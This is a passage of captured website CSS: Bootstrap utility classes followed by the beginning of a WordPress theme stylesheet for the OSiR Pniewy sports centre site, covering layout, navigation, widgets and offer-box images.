  }
  .ml-sm-3, .mx-sm-3 {
  margin-left : 1rem !important ;
  }
  .m-sm-4 {
  margin : 1.5rem !important ;
  }
  .mt-sm-4, .my-sm-4 {
  margin-top : 1.5rem !important ;
  }
  .mr-sm-4, .mx-sm-4 {
  margin-right : 1.5rem !important ;
  }
  .mb-sm-4, .my-sm-4 {
  margin-bottom : 1.5rem !important ;
  }
  .ml-sm-4, .mx-sm-4 {
  margin-left : 1.5rem !important ;
  }
  .m-sm-5 {
  margin : 3rem !important ;
  }
  .mt-sm-5, .my-sm-5 {
  margin-top : 3rem !important ;
  }
  .mr-sm-5, .mx-sm-5 {
  margin-right : 3rem !important ;
  }
  .mb-sm-5, .my-sm-5 {
  margin-bottom : 3rem !important ;
  }
  .ml-sm-5, .mx-sm-5 {
  margin-left : 3rem !important ;
  }
  .p-sm-0 {
  padding : 0 !important ;
  }
  .pt-sm-0, .py-sm-0 {
  padding-top : 0 !important ;
  }
  .pr-sm-0, .px-sm-0 {
  padding-right : 0 !important ;
  }
  .pb-sm-0, .py-sm-0 {
  padding-bottom : 0 !important ;
  }
  .pl-sm-0, .px-sm-0 {
  padding-left : 0 !important ;
  }
  .p-sm-1 {
  padding : 0.25rem !important ;
  }
  .pt-sm-1, .py-sm-1 {
  padding-top : 0.25rem !important ;
  }
  .pr-sm-1, .px-sm-1 {
  padding-right : 0.25rem !important ;
  }
  .pb-sm-1, .py-sm-1 {
  padding-bottom : 0.25rem !important ;
  }
  .pl-sm-1, .px-sm-1 {
  padding-left : 0.25rem !important ;
  }
  .p-sm-2 {
  padding : 0.5rem !important ;
  }
  .pt-sm-2, .py-sm-2 {
  padding-top : 0.5rem !important ;
  }
  .pr-sm-2, .px-sm-2 {
  padding-right : 0.5rem !important ;
  }
  .pb-sm-2, .py-sm-2 {
  padding-bottom : 0.5rem !important ;
  }
  .pl-sm-2, .px-sm-2 {
  padding-left : 0.5rem !important ;
  }
  .p-sm-3 {
  padding : 1rem !important ;
  }
  .pt-sm-3, .py-sm-3 {
  padding-top : 1rem !important ;
  }
  .pr-sm-3, .px-sm-3 {
  padding-right : 1rem !important ;
  }
  .pb-sm-3, .py-sm-3 {
  padding-bottom : 1rem !important ;
  }
  .pl-sm-3, .px-sm-3 {
  padding-left : 1rem !important ;
  }
  .p-sm-4 {
  padding : 1.5rem !important ;
  }
  .pt-sm-4, .py-sm-4 {
  padding-top : 1.5rem !important ;
  }
  .pr-sm-4, .px-sm-4 {
  padding-right : 1.5rem !important ;
  }
  .pb-sm-4, .py-sm-4 {
  padding-bottom : 1.5rem !important ;
  }
  .pl-sm-4, .px-sm-4 {
  padding-left : 1.5rem !important ;
  }
  .p-sm-5 {
  padding : 3rem !important ;
  }
  .pt-sm-5, .py-sm-5 {
  padding-top : 3rem !important ;
  }
  .pr-sm-5, .px-sm-5 {
  padding-right : 3rem !important ;
  }
  .pb-sm-5, .py-sm-5 {
  padding-bottom : 3rem !important ;
  }
  .pl-sm-5, .px-sm-5 {
  padding-left : 3rem !important ;
  }
  .m-sm-auto {
  margin : auto !important ;
  }
  .mt-sm-auto, .my-sm-auto {
  margin-top : auto !important ;
  }
  .mr-sm-auto, .mx-sm-auto {
  margin-right : auto !important ;
  }
  .mb-sm-auto, .my-sm-auto {
  margin-bottom : auto !important ;
  }
  .ml-sm-auto, .mx-sm-auto {
  margin-left : auto !important ;
  }
  }
  @media (min-width: 768px) {
  .m-md-0 {
  margin : 0 !important ;
  }
  .mt-md-0, .my-md-0 {
  margin-top : 0 !important ;
  }
  .mr-md-0, .mx-md-0 {
  margin-right : 0 !important ;
  }
  .mb-md-0, .my-md-0 {
  margin-bottom : 0 !important ;
  }
  .ml-md-0, .mx-md-0 {
  margin-left : 0 !important ;
  }
  .m-md-1 {
  margin : 0.25rem !important ;
  }
  .mt-md-1, .my-md-1 {
  margin-top : 0.25rem !important ;
  }
  .mr-md-1, .mx-md-1 {
  margin-right : 0.25rem !important ;
  }
  .mb-md-1, .my-md-1 {
  margin-bottom : 0.25rem !important ;
  }
  .ml-md-1, .mx-md-1 {
  margin-left : 0.25rem !important ;
  }
  .m-md-2 {
  margin : 0.5rem !important ;
  }
  .mt-md-2, .my-md-2 {
  margin-top : 0.5rem !important ;
  }
  .mr-md-2, .mx-md-2 {
  margin-right : 0.5rem !important ;
  }
  .mb-md-2, .my-md-2 {
  margin-bottom : 0.5rem !important ;
  }
  .ml-md-2, .mx-md-2 {
  margin-left : 0.5rem !important ;
  }
  .m-md-3 {
  margin : 1rem !important ;
  }
  .mt-md-3, .my-md-3 {
  margin-top : 1rem !important ;
  }
  .mr-md-3, .mx-md-3 {
  margin-right : 1rem !important ;
  }
  .mb-md-3, .my-md-3 {
  margin-bottom : 1rem !important ;
  }
  .ml-md-3, .mx-md-3 {
  margin-left : 1rem !important ;
  }
  .m-md-4 {
  margin : 1.5rem !important ;
  }
  .mt-md-4, .my-md-4 {
  margin-top : 1.5rem !important ;
  }
  .mr-md-4, .mx-md-4 {
  margin-right : 1.5rem !important ;
  }
  .mb-md-4, .my-md-4 {
  margin-bottom : 1.5rem !important ;
  }
  .ml-md-4, .mx-md-4 {
  margin-left : 1.5rem !important ;
  }
  .m-md-5 {
  margin : 3rem !important ;
  }
  .mt-md-5, .my-md-5 {
  margin-top : 3rem !important ;
  }
  .mr-md-5, .mx-md-5 {
  margin-right : 3rem !important ;
  }
  .mb-md-5, .my-md-5 {
  margin-bottom : 3rem !important ;
  }
  .ml-md-5, .mx-md-5 {
  margin-left : 3rem !important ;
  }
  .p-md-0 {
  padding : 0 !important ;
  }
  .pt-md-0, .py-md-0 {
  padding-top : 0 !important ;
  }
  .pr-md-0, .px-md-0 {
  padding-right : 0 !important ;
  }
  .pb-md-0, .py-md-0 {
  padding-bottom : 0 !important ;
  }
  .pl-md-0, .px-md-0 {
  padding-left : 0 !important ;
  }
  .p-md-1 {
  padding : 0.25rem !important ;
  }
  .pt-md-1, .py-md-1 {
  padding-top : 0.25rem !important ;
  }
  .pr-md-1, .px-md-1 {
  padding-right : 0.25rem !important ;
  }
  .pb-md-1, .py-md-1 {
  padding-bottom : 0.25rem !important ;
  }
  .pl-md-1, .px-md-1 {
  padding-left : 0.25rem !important ;
  }
  .p-md-2 {
  padding : 0.5rem !important ;
  }
  .pt-md-2, .py-md-2 {
  padding-top : 0.5rem !important ;
  }
  .pr-md-2, .px-md-2 {
  padding-right : 0.5rem !important ;
  }
  .pb-md-2, .py-md-2 {
  padding-bottom : 0.5rem !important ;
  }
  .pl-md-2, .px-md-2 {
  padding-left : 0.5rem !important ;
  }
  .p-md-3 {
  padding : 1rem !important ;
  }
  .pt-md-3, .py-md-3 {
  padding-top : 1rem !important ;
  }
  .pr-md-3, .px-md-3 {
  padding-right : 1rem !important ;
  }
  .pb-md-3, .py-md-3 {
  padding-bottom : 1rem !important ;
  }
  .pl-md-3, .px-md-3 {
  padding-left : 1rem !important ;
  }
  .p-md-4 {
  padding : 1.5rem !important ;
  }
  .pt-md-4, .py-md-4 {
  padding-top : 1.5rem !important ;
  }
  .pr-md-4, .px-md-4 {
  padding-right : 1.5rem !important ;
  }
  .pb-md-4, .py-md-4 {
  padding-bottom : 1.5rem !important ;
  }
  .pl-md-4, .px-md-4 {
  padding-left : 1.5rem !important ;
  }
  .p-md-5 {
  padding : 3rem !important ;
  }
  .pt-md-5, .py-md-5 {
  padding-top : 3rem !important ;
  }
  .pr-md-5, .px-md-5 {
  padding-right : 3rem !important ;
  }
  .pb-md-5, .py-md-5 {
  padding-bottom : 3rem !important ;
  }
  .pl-md-5, .px-md-5 {
  padding-left : 3rem !important ;
  }
  .m-md-auto {
  margin : auto !important ;
  }
  .mt-md-auto, .my-md-auto {
  margin-top : auto !important ;
  }
  .mr-md-auto, .mx-md-auto {
  margin-right : auto !important ;
  }
  .mb-md-auto, .my-md-auto {
  margin-bottom : auto !important ;
  }
  .ml-md-auto, .mx-md-auto {
  margin-left : auto !important ;
  }
  }
  @media (min-width: 992px) {
  .m-lg-0 {
  margin : 0 !important ;
  }
  .mt-lg-0, .my-lg-0 {
  margin-top : 0 !important ;
  }
  .mr-lg-0, .mx-lg-0 {
  margin-right : 0 !important ;
  }
  .mb-lg-0, .my-lg-0 {
  margin-bottom : 0 !important ;
  }
  .ml-lg-0, .mx-lg-0 {
  margin-left : 0 !important ;
  }
  .m-lg-1 {
  margin : 0.25rem !important ;
  }
  .mt-lg-1, .my-lg-1 {
  margin-top : 0.25rem !important ;
  }
  .mr-lg-1, .mx-lg-1 {
  margin-right : 0.25rem !important ;
  }
  .mb-lg-1, .my-lg-1 {
  margin-bottom : 0.25rem !important ;
  }
  .ml-lg-1, .mx-lg-1 {
  margin-left : 0.25rem !important ;
  }
  .m-lg-2 {
  margin : 0.5rem !important ;
  }
  .mt-lg-2, .my-lg-2 {
  margin-top : 0.5rem !important ;
  }
  .mr-lg-2, .mx-lg-2 {
  margin-right : 0.5rem !important ;
  }
  .mb-lg-2, .my-lg-2 {
  margin-bottom : 0.5rem !important ;
  }
  .ml-lg-2, .mx-lg-2 {
  margin-left : 0.5rem !important ;
  }
  .m-lg-3 {
  margin : 1rem !important ;
  }
  .mt-lg-3, .my-lg-3 {
  margin-top : 1rem !important ;
  }
  .mr-lg-3, .mx-lg-3 {
  margin-right : 1rem !important ;
  }
  .mb-lg-3, .my-lg-3 {
  margin-bottom : 1rem !important ;
  }
  .ml-lg-3, .mx-lg-3 {
  margin-left : 1rem !important ;
  }
  .m-lg-4 {
  margin : 1.5rem !important ;
  }
  .mt-lg-4, .my-lg-4 {
  margin-top : 1.5rem !important ;
  }
  .mr-lg-4, .mx-lg-4 {
  margin-right : 1.5rem !important ;
  }
  .mb-lg-4, .my-lg-4 {
  margin-bottom : 1.5rem !important ;
  }
  .ml-lg-4, .mx-lg-4 {
  margin-left : 1.5rem !important ;
  }
  .m-lg-5 {
  margin : 3rem !important ;
  }
  .mt-lg-5, .my-lg-5 {
  margin-top : 3rem !important ;
  }
  .mr-lg-5, .mx-lg-5 {
  margin-right : 3rem !important ;
  }
  .mb-lg-5, .my-lg-5 {
  margin-bottom : 3rem !important ;
  }
  .ml-lg-5, .mx-lg-5 {
  margin-left : 3rem !important ;
  }
  .p-lg-0 {
  padding : 0 !important ;
  }
  .pt-lg-0, .py-lg-0 {
  padding-top : 0 !important ;
  }
  .pr-lg-0, .px-lg-0 {
  padding-right : 0 !important ;
  }
  .pb-lg-0, .py-lg-0 {
  padding-bottom : 0 !important ;
  }
  .pl-lg-0, .px-lg-0 {
  padding-left : 0 !important ;
  }
  .p-lg-1 {
  padding : 0.25rem !important ;
  }
  .pt-lg-1, .py-lg-1 {
  padding-top : 0.25rem !important ;
  }
  .pr-lg-1, .px-lg-1 {
  padding-right : 0.25rem !important ;
  }
  .pb-lg-1, .py-lg-1 {
  padding-bottom : 0.25rem !important ;
  }
  .pl-lg-1, .px-lg-1 {
  padding-left : 0.25rem !important ;
  }
  .p-lg-2 {
  padding : 0.5rem !important ;
  }
  .pt-lg-2, .py-lg-2 {
  padding-top : 0.5rem !important ;
  }
  .pr-lg-2, .px-lg-2 {
  padding-right : 0.5rem !important ;
  }
  .pb-lg-2, .py-lg-2 {
  padding-bottom : 0.5rem !important ;
  }
  .pl-lg-2, .px-lg-2 {
  padding-left : 0.5rem !important ;
  }
  .p-lg-3 {
  padding : 1rem !important ;
  }
  .pt-lg-3, .py-lg-3 {
  padding-top : 1rem !important ;
  }
  .pr-lg-3, .px-lg-3 {
  padding-right : 1rem !important ;
  }
  .pb-lg-3, .py-lg-3 {
  padding-bottom : 1rem !important ;
  }
  .pl-lg-3, .px-lg-3 {
  padding-left : 1rem !important ;
  }
  .p-lg-4 {
  padding : 1.5rem !important ;
  }
  .pt-lg-4, .py-lg-4 {
  padding-top : 1.5rem !important ;
  }
  .pr-lg-4, .px-lg-4 {
  padding-right : 1.5rem !important ;
  }
  .pb-lg-4, .py-lg-4 {
  padding-bottom : 1.5rem !important ;
  }
  .pl-lg-4, .px-lg-4 {
  padding-left : 1.5rem !important ;
  }
  .p-lg-5 {
  padding : 3rem !important ;
  }
  .pt-lg-5, .py-lg-5 {
  padding-top : 3rem !important ;
  }
  .pr-lg-5, .px-lg-5 {
  padding-right : 3rem !important ;
  }
  .pb-lg-5, .py-lg-5 {
  padding-bottom : 3rem !important ;
  }
  .pl-lg-5, .px-lg-5 {
  padding-left : 3rem !important ;
  }
  .m-lg-auto {
  margin : auto !important ;
  }
  .mt-lg-auto, .my-lg-auto {
  margin-top : auto !important ;
  }
  .mr-lg-auto, .mx-lg-auto {
  margin-right : auto !important ;
  }
  .mb-lg-auto, .my-lg-auto {
  margin-bottom : auto !important ;
  }
  .ml-lg-auto, .mx-lg-auto {
  margin-left : auto !important ;
  }
  }
  @media (min-width: 1200px) {
  .m-xl-0 {
  margin : 0 !important ;
  }
  .mt-xl-0, .my-xl-0 {
  margin-top : 0 !important ;
  }
  .mr-xl-0, .mx-xl-0 {
  margin-right : 0 !important ;
  }
  .mb-xl-0, .my-xl-0 {
  margin-bottom : 0 !important ;
  }
  .ml-xl-0, .mx-xl-0 {
  margin-left : 0 !important ;
  }
  .m-xl-1 {
  margin : 0.25rem !important ;
  }
  .mt-xl-1, .my-xl-1 {
  margin-top : 0.25rem !important ;
  }
  .mr-xl-1, .mx-xl-1 {
  margin-right : 0.25rem !important ;
  }
  .mb-xl-1, .my-xl-1 {
  margin-bottom : 0.25rem !important ;
  }
  .ml-xl-1, .mx-xl-1 {
  margin-left : 0.25rem !important ;
  }
  .m-xl-2 {
  margin : 0.5rem !important ;
  }
  .mt-xl-2, .my-xl-2 {
  margin-top : 0.5rem !important ;
  }
  .mr-xl-2, .mx-xl-2 {
  margin-right : 0.5rem !important ;
  }
  .mb-xl-2, .my-xl-2 {
  margin-bottom : 0.5rem !important ;
  }
  .ml-xl-2, .mx-xl-2 {
  margin-left : 0.5rem !important ;
  }
  .m-xl-3 {
  margin : 1rem !important ;
  }
  .mt-xl-3, .my-xl-3 {
  margin-top : 1rem !important ;
  }
  .mr-xl-3, .mx-xl-3 {
  margin-right : 1rem !important ;
  }
  .mb-xl-3, .my-xl-3 {
  margin-bottom : 1rem !important ;
  }
  .ml-xl-3, .mx-xl-3 {
  margin-left : 1rem !important ;
  }
  .m-xl-4 {
  margin : 1.5rem !important ;
  }
  .mt-xl-4, .my-xl-4 {
  margin-top : 1.5rem !important ;
  }
  .mr-xl-4, .mx-xl-4 {
  margin-right : 1.5rem !important ;
  }
  .mb-xl-4, .my-xl-4 {
  margin-bottom : 1.5rem !important ;
  }
  .ml-xl-4, .mx-xl-4 {
  margin-left : 1.5rem !important ;
  }
  .m-xl-5 {
  margin : 3rem !important ;
  }
  .mt-xl-5, .my-xl-5 {
  margin-top : 3rem !important ;
  }
  .mr-xl-5, .mx-xl-5 {
  margin-right : 3rem !important ;
  }
  .mb-xl-5, .my-xl-5 {
  margin-bottom : 3rem !important ;
  }
  .ml-xl-5, .mx-xl-5 {
  margin-left : 3rem !important ;
  }
  .p-xl-0 {
  padding : 0 !important ;
  }
  .pt-xl-0, .py-xl-0 {
  padding-top : 0 !important ;
  }
  .pr-xl-0, .px-xl-0 {
  padding-right : 0 !important ;
  }
  .pb-xl-0, .py-xl-0 {
  padding-bottom : 0 !important ;
  }
  .pl-xl-0, .px-xl-0 {
  padding-left : 0 !important ;
  }
  .p-xl-1 {
  padding : 0.25rem !important ;
  }
  .pt-xl-1, .py-xl-1 {
  padding-top : 0.25rem !important ;
  }
  .pr-xl-1, .px-xl-1 {
  padding-right : 0.25rem !important ;
  }
  .pb-xl-1, .py-xl-1 {
  padding-bottom : 0.25rem !important ;
  }
  .pl-xl-1, .px-xl-1 {
  padding-left : 0.25rem !important ;
  }
  .p-xl-2 {
  padding : 0.5rem !important ;
  }
  .pt-xl-2, .py-xl-2 {
  padding-top : 0.5rem !important ;
  }
  .pr-xl-2, .px-xl-2 {
  padding-right : 0.5rem !important ;
  }
  .pb-xl-2, .py-xl-2 {
  padding-bottom : 0.5rem !important ;
  }
  .pl-xl-2, .px-xl-2 {
  padding-left : 0.5rem !important ;
  }
  .p-xl-3 {
  padding : 1rem !important ;
  }
  .pt-xl-3, .py-xl-3 {
  padding-top : 1rem !important ;
  }
  .pr-xl-3, .px-xl-3 {
  padding-right : 1rem !important ;
  }
  .pb-xl-3, .py-xl-3 {
  padding-bottom : 1rem !important ;
  }
  .pl-xl-3, .px-xl-3 {
  padding-left : 1rem !important ;
  }
  .p-xl-4 {
  padding : 1.5rem !important ;
  }
  .pt-xl-4, .py-xl-4 {
  padding-top : 1.5rem !important ;
  }
  .pr-xl-4, .px-xl-4 {
  padding-right : 1.5rem !important ;
  }
  .pb-xl-4, .py-xl-4 {
  padding-bottom : 1.5rem !important ;
  }
  .pl-xl-4, .px-xl-4 {
  padding-left : 1.5rem !important ;
  }
  .p-xl-5 {
  padding : 3rem !important ;
  }
  .pt-xl-5, .py-xl-5 {
  padding-top : 3rem !important ;
  }
  .pr-xl-5, .px-xl-5 {
  padding-right : 3rem !important ;
  }
  .pb-xl-5, .py-xl-5 {
  padding-bottom : 3rem !important ;
  }
  .pl-xl-5, .px-xl-5 {
  padding-left : 3rem !important ;
  }
  .m-xl-auto {
  margin : auto !important ;
  }
  .mt-xl-auto, .my-xl-auto {
  margin-top : auto !important ;
  }
  .mr-xl-auto, .mx-xl-auto {
  margin-right : auto !important ;
  }
  .mb-xl-auto, .my-xl-auto {
  margin-bottom : auto !important ;
  }
  .ml-xl-auto, .mx-xl-auto {
  margin-left : auto !important ;
  }
  }
  .text-justify {
  text-align : justify !important ;
  }
  .text-nowrap {
  white-space : nowrap !important ;
  }
  .text-truncate {
  overflow : hidden;
  text-overflow : ellipsis;
  white-space : nowrap;
  }
  .text-left {
  text-align : left !important ;
  }
  .text-right {
  text-align : right !important ;
  }
  .text-center {
  text-align : center !important ;
  }
  @media (min-width: 576px) {
  .text-sm-left {
  text-align : left !important ;
  }
  .text-sm-right {
  text-align : right !important ;
  }
  .text-sm-center {
  text-align : center !important ;
  }
  }
  @media (min-width: 768px) {
  .text-md-left {
  text-align : left !important ;
  }
  .text-md-right {
  text-align : right !important ;
  }
  .text-md-center {
  text-align : center !important ;
  }
  }
  @media (min-width: 992px) {
  .text-lg-left {
  text-align : left !important ;
  }
  .text-lg-right {
  text-align : right !important ;
  }
  .text-lg-center {
  text-align : center !important ;
  }
  }
  @media (min-width: 1200px) {
  .text-xl-left {
  text-align : left !important ;
  }
  .text-xl-right {
  text-align : right !important ;
  }
  .text-xl-center {
  text-align : center !important ;
  }
  }
  .text-lowercase {
  text-transform : lowercase !important ;
  }
  .text-uppercase {
  text-transform : uppercase !important ;
  }
  .text-capitalize {
  text-transform : capitalize !important ;
  }
  .font-weight-light {
  font-weight : 300 !important ;
  }
  .font-weight-normal {
  font-weight : 400 !important ;
  }
  .font-weight-bold {
  font-weight : 700 !important ;
  }
  .font-italic {
  font-style : italic !important ;
  }
  .text-white {
  color : #fff !important ;
  }
  .text-primary {
  color : #007bff !important ;
  }
  a.text-primary:focus, a.text-primary:hover {
  color : #0062cc !important ;
  }
  .text-secondary {
  color : #6c757d !important ;
  }
  a.text-secondary:focus, a.text-secondary:hover {
  color : #545b62 !important ;
  }
  .text-success {
  color : #28a745 !important ;
  }
  a.text-success:focus, a.text-success:hover {
  color : #1e7e34 !important ;
  }
  .text-info {
  color : #17a2b8 !important ;
  }
  a.text-info:focus, a.text-info:hover {
  color : #117a8b !important ;
  }
  .text-warning {
  color : #ffc107 !important ;
  }
  a.text-warning:focus, a.text-warning:hover {
  color : #d39e00 !important ;
  }
  .text-danger {
  color : #dc3545 !important ;
  }
  a.text-danger:focus, a.text-danger:hover {
  color : #bd2130 !important ;
  }
  .text-light {
  color : #f8f9fa !important ;
  }
  a.text-light:focus, a.text-light:hover {
  color : #dae0e5 !important ;
  }
  .text-dark {
  color : #343a40 !important ;
  }
  a.text-dark:focus, a.text-dark:hover {
  color : #1d2124 !important ;
  }
  .text-muted {
  color : #6c757d !important ;
  }
  .text-hide {
  font : 0/0 a;
  color : transparent;
  text-shadow : none;
  background-color : transparent;
  border : 0;
  }
  .visible {
  visibility : visible !important ;
  }
  .invisible {
  visibility : hidden !important ;
  }
  @media print {
  *, ::after, ::before {
  text-shadow : none !important ;
  box-shadow : none !important ;
  }
  a:not(.btn) {
  text-decoration : underline;
  }
  abbr[title]::after {
  content : " (" attr(title) ")";
  }
  pre {
  white-space : pre-wrap !important ;
  }
  blockquote, pre {
  border : #999 solid 1px;
  page-break-inside : avoid;
  }
  thead {
  display : table-header-group;
  }
  img, tr {
  page-break-inside : avoid;
  }
  h2, h3, p {
  orphans : 3;
  widows : 3;
  }
  h2, h3 {
  page-break-after : avoid;
  }
  }
  @page {
  {
  size : a3;
  }
  }
  body {
  min-width : 992px !important ;
  }
  .container {
  min-width : 992px !important ;
  }
  .navbar {
  display : none;
  }
  .badge {
  border : #000 solid 1px;
  }
  .table {
  border-collapse : collapse !important ;
  }
  .table td, .table th {
  background-color : #fff !important ;
  }
  .table-bordered td, .table-bordered th {
  border : #ddd solid 1px !important ;
  }

--- FILE ---
content_type: text/css
request_url: https://osirpniewy.pl/wp-content/themes/osirpniewy2019/style.css?ver=6.9
body_size: 2796
content:
/*
Theme Name: OSiR Pniewy
Author: Filip Klar
Author URI: http://fklar.pl/
*/

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

html {
	--color-navy: #133055;
	--color-blue: #93C7D7;
	--color-light-grey: #BFBFBF;
	--color-dark-grey: #5A5A5A;
}

body {
	font-family: 'Lato', sans-serif;
}

h1, h2, h3, h4, h5,
.heading-text {
	font-family: 'Fira Sans Extra Condensed', sans-serif;
}

body a, body a:hover, body a:link, body a:active, body a:visited {
	color: var(--color-navy);
}

body a:hover {
	color: var(--color-blue);
	text-decoration: none;
}

.dropdown-item.active, .dropdown-item:active {
	background-color: var(--color-blue);
}

.btn {
	border-radius: 0;
}

.btn-primary,
.btn-primary:hover {
	color: #FFF;
	background-color: var(--color-navy);
	border-color: var(--color-blue);
}

.btn-primary:hover,
.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle {
	background-color: var(--color-blue); 
	border-color: var(--color-navy);
}

.btn-primary.focus, .btn-primary:focus,
.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus {
	box-shadow: 0 .05rem .3rem rgba(0,0,0,.5);
}

.navbar.navbar-light {
	background: #FFF;
}

.navbar {
	display: block;
}

.bip-logo {
	max-height: 3rem;
	max-width: 100%;
	height: auto;
	width: auto;
}

@media (min-width: 768px) {

	.navbar-nav .nav-link {
		font-size: 1rem;
		text-transform: uppercase;
		padding-top: 1rem;
		padding-bottom: 1rem;
		transition: all .25s;
	}

	.navbar-light .navbar-nav .nav-item {
		margin-left: .25rem;
		margin-right: .25rem;
	}

	.navbar-light .navbar-nav .nav-link {
		border-bottom: 3px solid transparent;
	}

	.navbar-light .navbar-nav .active>.nav-link {
		border-bottom: 3px solid var(--color-navy);
	}

	.navbar-light .navbar-nav .nav-item:not(.active) .nav-link:hover {
		border-bottom: 3px solid var(--color-blue);
	}

	nav .navbar-collapse {
		border-top: 1px solid var(--color-light-grey);
		border-bottom: 1px solid var(--color-light-grey);
	}

}

@media (max-width: 767.98px) {

	.bip-logo {
		max-height: 2rem;
	}

	.navbar.navbar-light {
		border-bottom: 1px solid var(--color-light-grey);
	}

	.navbar-nav .nav-item {
		border-top: 1px solid var(--color-light-grey);
	}

	.navbar-nav .nav-item:last-child {
		border-bottom: 1px solid var(--color-light-grey);
	}

}

.heading-text {
	font-size: 2rem;
	text-shadow: .05rem .05rem 0 #FFF, .1rem .1rem 0 var(--color-blue)
}

.outer-box {
	border: 1px solid var(--color-light-grey);
	border-top: 3px solid var(--color-dark-grey);
	padding: 1.75rem .75rem .75rem;
	position: relative;
}

body.page .outer-box {
	padding-top: .75rem;
}

.panel.widget {
	border: 1px solid var(--color-light-grey);
	border-top: 3px solid var(--color-navy);
	padding: 2rem .75rem .75rem;
	position: relative;
}

.panel.widget.noborder {
	border: none;
	padding: 0;
}

.outer-box + .outer-box {
	margin-top: 1.5rem;
}

.outer-box .date {
	display: inline-block;
	position: absolute;
	top: 0;
	left: .75rem;
	background: var(--color-dark-grey);
	color: #FFF;
	line-height: 1;
	padding: 3px;
	font-size: .9rem;
}

.panel.widget .widget-title {
	display: inline-block;
	position: absolute;
	top: 0;
	left: .75rem;
	background: var(--color-navy);
	color: #FFF;
	line-height: 1;
	padding: 3px 5px;
	font-size: 1.1rem;
}

@media (max-width: 1199.98px) {
	
	.panel.widget .widget-title {
		font-size: .9rem;
		margin-left: -.5rem;
	}

	#joomsport-container .table > thead > tr > th, #joomsport-container .table > tbody > tr > th, #joomsport-container .table > tfoot > tr > th, #joomsport-container .table > thead > tr > td, #joomsport-container .table > tbody > tr > td, #joomsport-container .table > tfoot > tr > td,
	.jsmodtbl_responsive .table > thead > tr > th, .jsmodtbl_responsive .table > tbody > tr > th,
	.jsmodtbl_responsive .table > tfoot > tr > th, .jsmodtbl_responsive .table > thead > tr > td,
	.jsmodtbl_responsive .table > tbody > tr > td, .jsmodtbl_responsive .table > tfoot > tr > td {
		padding-left: 2px !important;
		padding-right: 2px !important;
	}

}

.jsmodtbl_responsive .groups {
	text-align: center;
	font-style: normal;
	padding: 0;
	font-size: 1rem !important;
}

.outer-box .post-title-outer {
	padding-bottom: .25rem;
	margin-bottom: 1rem;
	border-bottom: 2px solid var(--color-blue);
}

.outer-box .post-title-outer .post-title {
	margin-bottom: 0;
}

.single-post-content h2:not(.page-title) {
	font-size: 1.5rem;
	margin-top: 1.5rem;
}

.single-post-content img {
	max-width: 100%;
	width: auto;
	height: auto;
	transition: all .25s;
}

.single-post-content .gallery .gallery-item img {
	border: 1px solid var(--color-light-grey);
}

.single-post-content .gallery .gallery-item a:hover img {
	box-shadow: 0 .25rem .5rem rgba(0,0,0,.4);
}

.page-title,
.page-subtitle {
	font-size: 1.75rem;
}

.panel.widget.offer-boxes {
	border: none;
	padding: 0;
}

.panel.widget.offer-boxes ul {
	padding: 0;
	list-style: none;
}

.panel.widget.offer-boxes ul li a {
	display: block;
	width: 100%;
	padding: 1rem .1rem;
	text-align: center;
	background: var(--color-navy);
	color: #FFF;
	font-size: 1rem;
	border: 2px solid var(--color-blue);
	border-left: none;
	border-right: none;
	font-weight: 600;
	text-shadow: 0 0 .15rem #000, 0 0 .3rem #000;
	transition: text-shadow .5s;
}

.panel.widget.offer-boxes ul li a:hover {
	text-shadow: 0 0 .25rem #000, 0 0 .75rem #000, 0 0 3rem #000;
}

.panel.widget.offer-boxes ul li.menu-item-870 a {
	background-image: url('../../uploads/2019/03/hala.jpg');
}

.panel.widget.offer-boxes ul li.menu-item-879 a {
	background-image: url('../../uploads/2019/03/sala.jpg');
}

.panel.widget.offer-boxes ul li.menu-item-880 a {
	background-image: url('../../uploads/2019/03/silownia_1.jpg');
}

.panel.widget.offer-boxes ul li.menu-item-881 a {
	background-image: url('../../uploads/2019/03/sauna.jpeg');
}

.panel.widget.offer-boxes ul li.menu-item-882 a {
	background-image: url('../../uploads/2019/03/orlik.jpg');
}

.panel.widget.offer-boxes ul li.menu-item-883 a {
	background-image: url('../../uploads/2019/03/stadion.jpg');
}

.panel.widget.offer-boxes ul li.menu-item-884 a {
	background-image: url('../../uploads/2019/03/chelmno.jpg');
}

.panel.widget.offer-boxes ul li.menu-item-933 a {
	background-image: url('../../uploads/2019/03/lazienki-jezioro.jpg');
}

.panel.widget.offer-boxes ul li a {
	background-size: cover;
	background-position: center;
}

.panel.widget.offer-boxes ul li {
	margin-bottom: .5rem;
}

.site-footer > .container {
	border-top: 1px solid var(--color-light-grey);
}

.site-footer a {
	font-weight: 600;
}

.google-maps {
	width: 100%;
	height: 300px;
	max-height: 100vh;
